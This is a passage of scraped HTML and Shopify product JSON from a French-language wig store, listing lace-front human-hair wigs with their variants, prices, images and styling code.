Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:44+08:00","created_at":"2022-07-04T15:11:54+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":20652,"price_min":20652,"price_max":20652,"available":true,"price_varies":false,"compare_at_price":41304,"compare_at_price_min":41304,"compare_at_price_max":41304,"compare_at_price_varies":false,"variants":[{"id":40855775936595,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0003205","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Printemps Piano Egg Curl Lace Wig","public_title":null,"options":["Default Title"],"price":20652,"weight":0,"compare_at_price":41304,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595.jpg?v=1761883219","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918831187.jpg?v=1761883219","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-spring-piano-egg-curl-lace-wig-baisi-spring-piano-egg-curl-lace-wig-1200645300.png?v=1761893100"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595.jpg?v=1761883219","options":["Dentelle"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig 13x4 BAISI  Spring Piano Egg Curl Lace Wig","id":25003606409299,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595.jpg?v=1761883219"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595.jpg?v=1761883219","width":800},{"alt":"BAISI HAIR Frontal Lace Wig 13x4 BAISI  Spring Piano Egg Curl Lace Wig","id":25003606605907,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918831187.jpg?v=1761883219"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918831187.jpg?v=1761883219","width":800},{"alt":null,"id":25003803115603,"position":3,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/540a0d3965c84230983fec7660d12804.thumbnail.0000000000.jpg?v=1689928310"},"aspect_ratio":0.563,"duration":10870,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/540a0d3965c84230983fec7660d12804\/540a0d3965c84230983fec7660d12804.SD-480p-1.5Mbps-16468678.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/540a0d3965c84230983fec7660d12804\/540a0d3965c84230983fec7660d12804.HD-1080p-7.2Mbps-16468678.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/540a0d3965c84230983fec7660d12804\/540a0d3965c84230983fec7660d12804.HD-720p-4.5Mbps-16468678.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/540a0d3965c84230983fec7660d12804\/540a0d3965c84230983fec7660d12804.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI  Spring Piano Egg Curl Lace Wig","id":31300889116755,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-spring-piano-egg-curl-lace-wig-baisi-spring-piano-egg-curl-lace-wig-1200645300.png?v=1761893100"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-spring-piano-egg-curl-lace-wig-baisi-spring-piano-egg-curl-lace-wig-1200645300.png?v=1761893100","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Boucle d'oeuf\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e\u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6851133866067" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée naturelle BAISI 10A, densité 210 %" data-price="15043"  data-product-id="6851133866067">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-10a-250-density-natural-wave-wig" title="Perruque ondulée naturelle BAISI 10A, densité 210 %">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243_{width}x.jpg?v=1761809617"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243_500x.jpg?v=1761809617"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243_500x.jpg?v=1761809617" alt="BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-10a-250-density-natural-wave-wig">
      
      <span class="prod-title">Perruque ondulée naturelle BAISI 10A, densité 210 %</span>
    </a>
    
    <div product-id="6851133866067" product-handle="baisi-10a-250-density-natural-wave-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$150.43</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$150.43</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$300.86</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$150.43</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6851133866067,"title":"Perruque ondulée naturelle BAISI 10A, densité 210 %","handle":"baisi-10a-250-density-natural-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-32 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 210 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x4, dentelle 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:36:58+08:00","created_at":"2022-08-31T16:23:04+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":15043,"price_min":15043,"price_max":44914,"available":true,"price_varies":true,"compare_at_price":30086,"compare_at_price_min":30086,"compare_at_price_max":89827,"compare_at_price_varies":true,"variants":[{"id":40256920354899,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":"A4-0001281","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":15043,"weight":0,"compare_at_price":30086,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920387667,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":"A4-0001282","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":16615,"weight":0,"compare_at_price":33230,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920453203,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":"A4-0001283","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":18711,"weight":0,"compare_at_price":37422,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920518739,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":"A4-0001284","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":21594,"weight":0,"compare_at_price":43187,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920551507,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":"A4-0001285","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24083,"weight":0,"compare_at_price":48165,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920584275,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":"A4-0001286","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27620,"weight":0,"compare_at_price":55240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920617043,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":"A4-0001287","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":31812,"weight":0,"compare_at_price":63624,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920649811,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":"A4-0001288","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":36791,"weight":0,"compare_at_price":73581,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256920682579,"title":"4x4 \/ 32","option1":"4x4","option2":"32","option3":null,"sku":"A4-0001289","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 32","public_title":"4x4 \/ 32","options":["4x4","32"],"price":40197,"weight":0,"compare_at_price":80394,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921632851,"title":"13x4 \/ 16","option1":"13x4","option2":"16","option3":null,"sku":"A4-0000341","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 16","public_title":"13x4 \/ 16","options":["13x4","16"],"price":17532,"weight":0,"compare_at_price":35064,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921665619,"title":"13x4 \/ 18","option1":"13x4","option2":"18","option3":null,"sku":"A4-0000342","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 18","public_title":"13x4 \/ 18","options":["13x4","18"],"price":19104,"weight":0,"compare_at_price":38208,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921698387,"title":"13x4 \/ 20","option1":"13x4","option2":"20","option3":null,"sku":"A4-0000343","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 20","public_title":"13x4 \/ 20","options":["13x4","20"],"price":21070,"weight":0,"compare_at_price":42139,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921731155,"title":"13x4 \/ 22","option1":"13x4","option2":"22","option3":null,"sku":"A4-0000344","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 22","public_title":"13x4 \/ 22","options":["13x4","22"],"price":23952,"weight":0,"compare_at_price":47903,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921763923,"title":"13x4 \/ 24","option1":"13x4","option2":"24","option3":null,"sku":"A4-0000345","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 24","public_title":"13x4 \/ 24","options":["13x4","24"],"price":26572,"weight":0,"compare_at_price":53144,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921796691,"title":"13x4 \/ 26","option1":"13x4","option2":"26","option3":null,"sku":"A4-0000346","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 26","public_title":"13x4 \/ 26","options":["13x4","26"],"price":30633,"weight":0,"compare_at_price":61266,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921829459,"title":"13x4 \/ 28","option1":"13x4","option2":"28","option3":null,"sku":"A4-0000347","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 28","public_title":"13x4 \/ 28","options":["13x4","28"],"price":35350,"weight":0,"compare_at_price":70699,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921862227,"title":"13x4 \/ 30","option1":"13x4","option2":"30","option3":null,"sku":"A4-0000348","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 30","public_title":"13x4 \/ 30","options":["13x4","30"],"price":40459,"weight":0,"compare_at_price":80918,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256921894995,"title":"13x4 \/ 32","option1":"13x4","option2":"32","option3":null,"sku":"A4-0000349","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 32","public_title":"13x4 \/ 32","options":["13x4","32"],"price":44914,"weight":0,"compare_at_price":89827,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243.jpg?v=1761809617","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-210-density-natural-wave-wig-31102133305427.jpg?v=1761809617","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-10a-210-density-natural-wave-wig-baisi-10a-210-density-natural-wave-wig-1200522690.png?v=1761815939"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243.jpg?v=1761809617","options":["Taille","Longueur"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23474716475475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243.jpg?v=1761809617"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31102127964243.jpg?v=1761809617","width":960},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 210% Density Natural Wave Wig","id":23474763792467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-210-density-natural-wave-wig-31102133305427.jpg?v=1761809617"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-210-density-natural-wave-wig-31102133305427.jpg?v=1761809617","width":960},{"alt":null,"id":23474714673235,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/82d0e33114ba4e39979ed0eea454ccae.thumbnail.0000000000.jpg?v=1661934386"},"aspect_ratio":0.563,"duration":17250,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/82d0e33114ba4e39979ed0eea454ccae\/82d0e33114ba4e39979ed0eea454ccae.SD-480p-0.9Mbps-9042271.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/82d0e33114ba4e39979ed0eea454ccae\/82d0e33114ba4e39979ed0eea454ccae.HD-1080p-2.5Mbps-9042271.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/82d0e33114ba4e39979ed0eea454ccae\/82d0e33114ba4e39979ed0eea454ccae.HD-720p-1.6Mbps-9042271.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/82d0e33114ba4e39979ed0eea454ccae\/82d0e33114ba4e39979ed0eea454ccae.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 210% Density Natural Wave Wig","id":31296696713299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-10a-210-density-natural-wave-wig-baisi-10a-210-density-natural-wave-wig-1200522690.png?v=1761815939"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-10a-210-density-natural-wave-wig-baisi-10a-210-density-natural-wave-wig-1200522690.png?v=1761815939","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-32 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 210 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x4, dentelle 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e 